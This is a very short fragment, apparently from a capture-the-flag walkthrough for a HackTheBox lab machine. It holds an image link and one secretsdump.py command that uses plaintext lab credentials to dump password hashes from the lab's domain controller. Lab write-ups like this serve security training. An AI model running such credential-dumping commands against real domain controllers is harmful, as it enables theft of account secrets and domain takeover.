 secretsdump.py ethan:limpbizkit@dc.administrator.htb